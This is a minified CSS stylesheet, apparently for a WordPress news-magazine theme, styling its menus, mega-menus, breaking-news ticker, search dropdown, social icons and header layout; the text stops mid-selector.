 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation 